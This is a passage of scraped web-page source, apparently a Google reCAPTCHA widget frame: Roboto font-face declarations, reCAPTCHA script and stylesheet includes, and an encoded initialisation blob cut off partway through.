  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W3FJhXfh_IxWCVEyDSVbog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W3FJhXfh_IxWCVEyDSVbog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W3FJhXfh_IxWCVEyDSVbog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DksOIZ8OZUFEOHiogJMKRwr3CuBwJw4TCrEnCoCvCqBt/wrTDr8KCw6dQImstw6jChEHDnMK2Jlw+w49+f8KRw4ccwrJxw7/DhFHDgHZ2w4UzwpoDw5XDj8OHwoXDl8KOw4kdKcKCw4jCoT7DisOrV0PCtUPCj8O9ET3CqcK5akHCuMOtwp0NIDoWwpLDqHA7YMOXScOSwqfCryPCmcKGWcOywp/DlAlnCS3CiRvDqMK/[base64]/CsW3CqE1Ww4nDhDQkFnrChHVQwqTCiXLDumPDkcKBWGYyw5rCnQ7DsxHDv8Kkw4zCnMKGw7pPwplCFRnDvX1tw53CmMKzBMKGwoXCgMKpwooeH8OIIsK0wrZKw7YlSxcmaAnDnsO9w73DownCsnTDqETDmFY8UGcadw/CjMKfdUwFw6vCvsKowoNBO8OnwpRHViTCgW0yw5nClMOlw6DDrHQRfR/CsmNlwrk+JcOcwpHCgBHDjsOcw58VwqQcw51Dw4wOwo/DhsOjw7XCgsOoM8Kuw7ZPw5fCtigqb8OzPcKfw6LDpMKawq3DgsKFXMKjw67Crw5mwqNvwqRDZh/DilzDhBVAQi0Gw7JlJ8O3PsKGw6lGA8KPL8ObaC4Nw77Ci8Kvw4fDgGvDog/[base64]/CjkLCqcKJIEgLw4tYC2PDicOlSsOtw4zDrVLCtsKfw5Y8T2ROw5zCjcO1wqcjw5XDs1/DmCfDvEMpw6bDksKqw4/DhMKlw67CuSAuw68vaMK8KnTCsQbDpFQLwr8QOHUhGsKswplCEEsQQ27CsA3CpcKmJ8KSYHDCsjA8w7taw6TCuk9Tw5IsTQfCi8KTwodow7XCm8OkfVQ/wojDssKKw490NsO2w4pkw4DDqMOqwpw4w5Rzw6bCmsOfQFnClTXCn8ObTHh4wp5PBUTDlMKcBsKPw7FXw61ew6/DtcKVw71bwqnCmMOpw4HCo0tUaQ3Cr8K6wrvDsHoww5dKwpvCoVZ9woPCiWLDksKPw4ZFw7/[base64]/w41Ww47DicKGLlHDqT03w5JwGkRHw5bDoBbCh8O3TXdEwq8kN3jDi8OqwpLDnsKlwo/DhMOzwpjDrB4kworCu0XClMKQwqUzbS3DmMOvwrPCq8KVwowdwoPDiTcxaFbDrT3Cn30TRlXDpAovwq3CvVYROMOFK1RzVMK5w5bDoMOww6TDnWkdQcKgM8KXM8Ocw5swLsKBGcKcwqXDkBnDt8OSwo1TwpbCpSMVJXrCjsOywrp7HzoMw5p9w5MUTMKQw7/ClGQLw5wfMQ/CqsKjw7NMw77Dl8KYXMKnVitKcRh/UcO2wp7CicKpYSNsw7s8worDrsOuw4oyw4bDrwUOw5TCtH/CoRbCucKuwolUwrHCi8OjwpkCw6PDs8O3w7LCncOWasOvNUrDjkw3wqPCo8KBw4tMwofDgsO5w55+HTLDg8OOw48vwociwonClCN/w6IGwr7DqVh/wr53MATCvcKKw4tVAHIQw7DCicOAD1x1aMKZw4k/w61EVy5xaMOpwoceO2ZORzJOwpNcWsOkw4xzwoIUw7/[base64]/DtsK/CUBqw6rCkXRxwpzDgHrCryHDlizCuA9kwoHDjsKmwqnCmMO3wokOb8OCSMOSUcKfO1PCjMOoKmBFwoTDmkJBwpsTPQUeMAgow5/CisOIwpbDgMKywqQPw6JIeB0Aw5t+cR/CvcO4w77Du8KRw4HDig/Dk3sIw5zDoMOYD8KXdlDDvFrDnFbCqsK4XgYyRHPCmFjDrsKywrpsSTttw7PDgz4pV1jCs2fDiA4TXwHCh8KnYcOfRgsWwoZAP8KPw5ETe1c2aMOJw5rCnMKSCBFgw4/DksKSFXYmfMOjC8OrcQTCkG4JwoTDl8KGw4sIIRLDhMKUJ8KPBVvCkDnCgcK/ZhNTNBzCu8KtwocpwoEUD8KMVsObwoPCnMO4axtKwrBwL8OnLMKMw5vCm05HYMKzwrhhOBYEW8KGw7jDnzTDjMOgwr7DosKZw57DvsKBacK9GgAvcxbDqcK5w79WA8Ojw47DlkbDncODwpjCvcKAw4nDnsKFw4XCk8KgwqcYw5pBwp/CssKnJGLDksK7OwNrw5MMCDsTw6HCn1HClEzDqcOEw6Ibf1LCjQFDw5HDqXzDucKSacKfXsKsej/DmcKjUWrDpw4WVMK+acOCwqAPw4ldIDRPwpB+w7cOTMOtM8KGwop7JMOFw4TCv8KreQdDw6hww63DtnJYw5fDscO0LjHDgMKow58/[base64]/Ds1oZw4J6IEQow5XDl8OnwpzDnE57ZcOWw47DsMKnfMOhHsOUHRA6w6YPw7LDisK8w4TCvMOVKMOQwrNewqUSa8K/wpTCrXUeesKaNMK1wpF8JVvDhnvDi3zDoWXCt8Kzw5R+w4nDo8Khw5FRQ2rCkgrDh0Z2w4wbLG7CrgvDoMKjw5Z0W15rw6nDrsKZw4fCiMOdMisHwpk4wqNYEQxFZcKCXRbDmMODw4rCk8KOwrbDp8OCwpjCmzfCtcOtCCfCgiIMHnBGwqLDjcO3IcKGJMKwLm/DqMKfw5EOY8KnGmVRdcK1EsOkbETClHXDscOvwpHDn8ORcsODwqfCqcOvw6HDkUM3w74mw44eO1JofQVMwrjDi3/CvUHChAnDgAjDr3/CrxrDs8OKw7kgL0bDgTZiGcOawpIZworDlMKZwpcXw54/KMOpFMKKwoxnB8OEwrrCvcOrw65hw5pWw449woRXCcO/woFMFjvCt0E4w4TDswTCpcOxwpNpJ1rCrGdTwqRqwrYWOcOQTMOpwqwlw71Lw7FIwrB9fkLDognChSbDpEB8w5bDhMKBYMOfw7XDs8KSwqbCtMK3w5/DrsKqw5zDtsOfHmNcKFF3w73CuCxJTsKFMMOYJMKzwp8xwpbCvjt9w7BRw555wo0zRUZ2wos/[base64]/[base64]/DgFfDmSjCoMKMw60Lw4jCvn5vU1vDrcOBIcKEwqFkKUrDkMKQSQknw555PDYkTlwRw5fCp8OkwrFzwpvDhsOMH8OfCcKjKTLCjsK6I8ODRcOaw55jaxjCqsOmRMOZCcKewpdnaBl5wq/[base64]/CsmDDj8KZw6xlccKsw6QUDMOeKcKIwokKK8KBw67DlcOoUB3CnkrDkn4ZwoAVWn1aDhDDn3HCn8OnHDwLw61PwpUqw63CuMKYw49dW8Kdwq9Xw6c7w6zCoEzDgH/CmcOrwqbDm0/[base64]/Amlmw5McW8Knw4PDpcOTbcKLwoVda0jDlUvCmgh2KcKicsOiw4vDsQXDnsKKFcO8WHfCosOVNkMVVh/[base64]/DmcO8wqh9JcOQwqRIO8KGTVRBw4LClsK+woTCiy0nTw9SUcOswqTDiSd7w6UdDsObw6E3H8KcwqzCoTtDwo8rw7Fmwr4gw4zCs13CpsOnC1rCnxzDrMOlFVXCqsK/[base64]/DjsKDAg9ZWMKWw6NfwoTDq0nCrcKFXkMOw74jwrdub8KgVh48SsO5T8ODw7HCmwFIwqNfw6fDr2cDw4YLw7zDocK/W8OWw7bCrgU/w6xHGWk5w43DicKGw6PDiMK/TkzDqEvCrMKZQCooKzvDq8KYPcO+dzBwIF8LSmXCvMOdRU0HHwlGwpjDgX/DusKtw6kew5PCp24Swos8wrYpV27Dp8ONHcOUwprDhcKaUcO5C8OhCRR+Yy5kESlYwrDCuFjCklg1IRHDkcKLBGrDvsKpY1nCji4EbsKqTAfDrcKNwqXDl2Aud8KIT8KwwoEIwq3CgMKfRXsYw6XCpMOkw7QFUgnCq8Kew5FLw5jCoMOUBcONUDxNwqfCo8Oxw6x/wpbCl3TDpglNW8Kuwq4TG2IqQ8K7f8OUw43DusKNw7/DuMKdw6p2wofCgcO2AsKHIMOvaDrChMO8wrgGwpEewpcBYVrCvDvChCRqG8OkFivCm8KgGMKxeFrCoMKfNMOpUHvDoMOCcV3DtDfDnsK/CcK2By/[base64]/CkmnDiyTCmWFqw6FxNy4+LcOlUsOoH21GLBt/HsOrwpjDvBnDr8O5w4bDs3DCicOpw4orJ3nCscOkGcKqdTZMw5Zyw5TCu8KIwpTCoMKew6ZLFsOkw5h8e8OEEF81QnHDtH3ClhTCtMK1w7/Cs8Oiwq3CpTIdNMOdbFTDqcKkwoYqMXDDpwbCoF3DvsOJwoDCrsOxwq1BMGPDrxPCj310F8